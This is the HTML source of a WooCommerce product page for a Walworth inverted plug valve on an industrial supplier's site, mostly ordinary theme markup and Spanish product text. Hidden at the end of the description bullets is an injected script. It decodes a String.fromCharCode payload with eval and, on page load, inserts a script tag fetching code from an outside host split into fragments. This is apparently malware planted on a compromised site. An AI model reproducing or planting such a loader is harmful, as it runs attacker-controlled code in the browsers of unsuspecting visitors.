			<img width="1562" height="590" src="https://equipamentosindustriales.com/wp-content/uploads/2023/05/Logotipo-Equipamentos-Industriales-S.A.S.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" fetchpriority="high" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/05/Logotipo-Equipamentos-Industriales-S.A.S.png 1562w, https://equipamentosindustriales.com/wp-content/uploads/2023/05/Logotipo-Equipamentos-Industriales-S.A.S-400x151.png 400w, https://equipamentosindustriales.com/wp-content/uploads/2023/05/Logotipo-Equipamentos-Industriales-S.A.S-1300x491.png 1300w, https://equipamentosindustriales.com/wp-content/uploads/2023/05/Logotipo-Equipamentos-Industriales-S.A.S-768x290.png 768w, https://equipamentosindustriales.com/wp-content/uploads/2023/05/Logotipo-Equipamentos-Industriales-S.A.S-1536x580.png 1536w, https://equipamentosindustriales.com/wp-content/uploads/2023/05/Logotipo-Equipamentos-Industriales-S.A.S-860x325.png 860w, https://equipamentosindustriales.com/wp-content/uploads/2023/05/Logotipo-Equipamentos-Industriales-S.A.S-430x162.png 430w, https://equipamentosindustriales.com/wp-content/uploads/2023/05/Logotipo-Equipamentos-Industriales-S.A.S-700x264.png 700w, https://equipamentosindustriales.com/wp-content/uploads/2023/05/Logotipo-Equipamentos-Industriales-S.A.S-150x57.png 150w" sizes="(max-width: 1562px) 100vw, 1562px" />		</a>
	</div>
<div class="whb-space-element " style="width:30px;"></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-repair" class="menu wd-nav wd-nav-main wd-style-default wd-gap-m"><li id="menu-item-7022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7022 item-level-0 menu-simple-dropdown wd-event-hover onepage-link" ><a href="https://equipamentosindustriales.com/#Home" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7344 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://equipamentosindustriales.com/#Nosotros" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li id="menu-item-7390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7390 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Políticas</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7391" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7391 item-level-1 wd-event-hover" ><a href="https://equipamentosindustriales.com/garantias-cambios-devoluciones/" class="woodmart-nav-link">Garantias, Cambios y Devoluciones</a></li>
	<li id="menu-item-7392" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7392 item-level-1 wd-event-hover" ><a href="https://equipamentosindustriales.com/green-interior-design-inspiration/" class="woodmart-nav-link">Sistema de Gestión Ambiental</a></li>
	<li id="menu-item-7393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7393 item-level-1 wd-event-hover" ><a href="https://equipamentosindustriales.com/ssst/" class="woodmart-nav-link">Sistema de Seguridad y Salud en el Trabajo</a></li>
	<li id="menu-item-7394" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7394 item-level-1 wd-event-hover" ><a href="https://equipamentosindustriales.com/sgc/" class="woodmart-nav-link">Sistema de Gestión de Calidad</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7304" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7304 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://equipamentosindustriales.com/tienda/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7337 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://equipamentosindustriales.com/contacto/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="info-box-wrapper  whb-8r59c44tpstf0t2vwwp0">
				<div id="wd-69124260751f3" class=" cursor-pointer wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg- wd-items-top "  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 32px;height: 32px;"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0)"><path d="M23.7428 18.201C22.8494 16.5121 19.7469 14.6808 19.6103 14.6007C19.2117 14.3738 18.7957 14.2537 18.4064 14.2537C17.8275 14.2537 17.3537 14.5189 17.0667 15.0011C16.6129 15.544 16.0501 16.1784 15.9135 16.2767C14.8563 16.994 14.0288 16.9125 13.1131 15.9969L8.00275 10.8861C7.09288 9.97619 7.00924 9.13841 7.72156 8.08706C7.82122 7.94957 8.45568 7.3863 8.99849 6.93204C9.34464 6.72604 9.58222 6.41993 9.68634 6.04442C9.82471 5.54477 9.72282 4.95703 9.39625 4.38441C9.31927 4.25271 7.48708 1.14983 5.79905 0.256867C5.48404 0.090021 5.129 0.00192642 4.77306 0.00192642C4.18665 0.00192642 3.63495 0.230617 3.22028 0.644839L2.09107 1.77361C0.305148 3.55908 -0.341324 5.58303 0.168557 7.78896C0.593903 9.62738 1.83346 11.5837 3.8534 13.6032L10.396 20.1458C12.9525 22.7023 15.3898 23.9988 17.6402 23.9988C17.6402 23.9988 17.6402 23.9988 17.6407 23.9988C19.2958 23.9988 20.8388 23.2954 22.2256 21.9086L23.3544 20.7798C24.0404 20.0942 24.1961 19.0575 23.7428 18.201Z" fill="#F5B332"></path></g><defs><clipPath id="svg-2437"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg> </div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child">
							<div style="font-weight: 500; font-size: 14px; color: #242424;">(317) 538-5215</div>
<div style="font-weight: 500; font-size: 14px; color: #242424;">(601) 379-7730</div>
						</div>

											</div>

									</div>
			</div>
		<div class="whb-space-element " style="width:30px;"></div></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo">
	<a href="https://equipamentosindustriales.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://equipamentosindustriales.com/wp-content/uploads/2023/05/Formato-SVG-Logotipo-Equipamentos-Industriales-S.A.S.svg" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-u53r4lz5214h3bnetp6h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-7051" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-7051 status-publish first instock product_cat-valvulas-walworth has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel" data-hide_pagination_control="yes">
					<div class="product-image-wrap wd-with-video wd-video-design-native">
					<div class="wd-video-actions">
			<div class="wd-play-video wd-action-btn wd-style-icon-bg-text wd-play-icon">
				<a href="#"></a>
			</div>
		</div>
		
			<figure data-thumb="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-tapon-corto-150x131.png" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-tapon-corto.png">
					<img width="229" height="200" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-tapon-corto.png" class=" wp-post-image" alt="" title="valvula tapon corto" data-caption="" data-src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-tapon-corto.png" data-large_image="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-tapon-corto.png" data-large_image_width="229" data-large_image_height="200" decoding="async" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-tapon-corto.png 229w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-tapon-corto-150x131.png 150w" sizes="(max-width: 229px) 100vw, 229px" />				</a>
						<div class="wd-product-video wd-fill wd-product-video-iframe wd-product-video-youtube">
			<iframe src="https://www.youtube.com/embed/QTsWvPKgAzs?rel=0&amp;showinfo=0&amp;enablejsapi=1&amp;loop=1&amp;modestbranding=1&amp;autohide=0&amp;playsinline=1&amp;controls=1" loading="lazy" allow="accelerometer; autoplay; clipboard-write; gyroscope; encrypted-media; picture-in-picture;" webkitallowfullscreen mozallowfullscreen allowfullscreen playsinline frameborder="0" width="100%" height="100%"></iframe>
		</div>
					</figure>
		</div>
		
					<div class="product-image-wrap">
			<figure data-thumb="https://equipamentosindustriales.com/wp-content/uploads/2023/04/tapon-macho-1-150x141.png" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://equipamentosindustriales.com/wp-content/uploads/2023/04/tapon-macho-1.png">
					<img width="274" height="258" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/tapon-macho-1.png" class="" alt="" title="tapon macho" data-caption="" data-src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/tapon-macho-1.png" data-large_image="https://equipamentosindustriales.com/wp-content/uploads/2023/04/tapon-macho-1.png" data-large_image_width="274" data-large_image_height="258" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/tapon-macho-1.png 274w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/tapon-macho-1-150x141.png 150w" sizes="auto, (max-width: 274px) 100vw, 274px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails wd-v-thumb-custom owl-items-md-4 owl-items-sm-4 owl-items-xs-3" style="--wd-v-items:3;" data-vertical_items="3" data-tablet="4" data-mobile="3">
															<div class="product-image-thumbnail wd-with-video">
							<img width="150" height="131" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-tapon-corto-150x131.png" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-tapon-corto-150x131.png 150w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-tapon-corto.png 229w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img width="150" height="141" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/tapon-macho-1-150x141.png" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/tapon-macho-1-150x141.png 150w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/tapon-macho-1.png 274w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
												</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://equipamentosindustriales.com" class="breadcrumb-link">
					Inicio				</a>
							<a href="https://equipamentosindustriales.com/categoria-producto/valvulas-walworth/" class="breadcrumb-link breadcrumb-link-last">
					Válvulas Walworth				</a>
							<span class="breadcrumb-last">
					Válvula Macho Tapón Invertido &#8211; Modelo Corto				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://equipamentosindustriales.com/producto/tipo-seguridad-y-alivio/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://equipamentosindustriales.com/producto/tipo-seguridad-y-alivio/" class="wd-product-nav-thumb">
					<img width="266" height="216" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/seguridad-y-alivio-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tipo Seguridad y Alivio" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/seguridad-y-alivio-1.png 266w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/seguridad-y-alivio-1-150x122.png 150w" sizes="auto, (max-width: 266px) 100vw, 266px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://equipamentosindustriales.com/producto/tipo-seguridad-y-alivio/" class="wd-entities-title">
						Tipo Seguridad y Alivio					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://equipamentosindustriales.com/tienda/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://equipamentosindustriales.com/producto/tuberia-en-acero-al-carbon/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://equipamentosindustriales.com/producto/tuberia-en-acero-al-carbon/" class="wd-product-nav-thumb">
					<img width="342" height="153" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/tuberia-en-acero-al-carbon-.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tubería A/C Con Costura/ Sin costura" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/tuberia-en-acero-al-carbon-.png 342w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/tuberia-en-acero-al-carbon--150x67.png 150w" sizes="auto, (max-width: 342px) 100vw, 342px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://equipamentosindustriales.com/producto/tuberia-en-acero-al-carbon/" class="wd-entities-title">
						Tubería A/C Con Costura/ Sin costura					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Válvula Macho Tapón Invertido &#8211; Modelo Corto
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>Válvula de seccionamiento de flujjo que tiene un paso de fluido bastante suave e interrumpido que ofrece una resistencia minima cuando la válvula está abierta por lo que puede ser utilzada con cualquier tipo de fluido como líquido, gas, vapor e inclusive aquellos que contienen partículas sólidas tal como particulas de carbón u otro mineral, lodo, aguas de drenaje o que provoquen precipitados, sin embargo, su uso mas común es en sistemas de transmisión de gas y en yacimientos petrolíferos.</p>
<p><a type="button" href="https://drive.google.com/file/d/1HMP2nl3pCHYDMUkTvlXvoLE3uZpsKZvf/view?usp=share_link" target="_blank" rel="noopener">Video del Producto</a></p>
</div>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://equipamentosindustriales.com/compare/" data-id="7051" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://equipamentosindustriales.com/wishlist/" data-key="ec9b009aa9" data-product-id="7051" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categoría:</span> <a href="https://equipamentosindustriales.com/categoria-producto/valvulas-walworth/" rel="tag">Válvulas Walworth</a></span>	
				
	</div>

			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://equipamentosindustriales.com/producto/tapon-macho-corto-regular-y-ventury/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://equipamentosindustriales.com/producto/tapon-macho-corto-regular-y-ventury/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fequipamentosindustriales.com%2Fproducto%2Ftapon-macho-corto-regular-y-ventury%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fequipamentosindustriales.com%2Fproducto%2Ftapon-macho-corto-regular-y-ventury%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://equipamentosindustriales.com/producto/tapon-macho-corto-regular-y-ventury/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Descripción								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Información adicional								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Descripción						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>• Dimensiones de los extremos bridados de acuerdo a<br />
ASME B16.5.<br />
• Dimensiones de los extremos soldables de acuerdo a<br />
ASME B16.25.<br />
• Diseñada conforme a API 6D/ / ISO 14313.<br />
• Diseño a prueba de fuego conforme a API 6FA.<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Información adicional						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_industria">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Industria				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Petróleo y Gas, Servicios Generales Industriales</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Material				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Acero al Carbón</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tipo">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Tipo				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Valvula Macho Tapón Invertido &#8211; modelo corto</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																								</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Productos relacionados</h3>
				
								<div id="carousel-722"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7034 status-publish last instock product_cat-valvulas-walworth has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="7034">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://equipamentosindustriales.com/producto/bola-trunnion/" class="product-image-link">
			<img width="258" height="235" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/bola-trunion.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/bola-trunion.png 258w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/bola-trunion-150x137.png 150w" sizes="auto, (max-width: 258px) 100vw, 258px" />		</a>

					<div class="hover-img">
				<a href="https://equipamentosindustriales.com/producto/bola-trunnion/">
					<img width="430" height="98" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-trunion-430x98.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-trunion-430x98.png 430w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-trunion-150x34.png 150w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-trunion-700x159.png 700w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-trunion-400x91.png 400w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-trunion-768x175.png 768w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-trunion.png 835w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://equipamentosindustriales.com/compare/" data-id="7034" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://equipamentosindustriales.com/producto/bola-trunnion/">Válvula Bola Tipo Trunnion</a></h3>				<div class="wd-product-cats">
			<a href="https://equipamentosindustriales.com/categoria-producto/valvulas-walworth/" rel="tag">Válvulas Walworth</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Su principal aplicación es en el upstream desde plataformas de explotación de crudo o baterías deseeparación (Offshore) como el midstream en los sistemasde transporte de crudo, gas y derivados de petróleo hasta los tanques de almacenamiento (Onshore, el transporte de crudo, gas y derivados de petróelo, en áreas especificas tales como el transporte de gas natural, crudo o productos en líneas de bombeo, baterías de compresión y re- inyección, terminales, bypass en trampas y estaciones de medición.

<a type="button" href="https://drive.google.com/file/d/1S148bNu_Wyl9qjUJcM5TnCPEcDyWfiMF/view?usp=share_link" target="_blank" rel="noopener">Catalogo</a>

&nbsp;				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://equipamentosindustriales.com/wishlist/" data-key="ec9b009aa9" data-product-id="7034" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
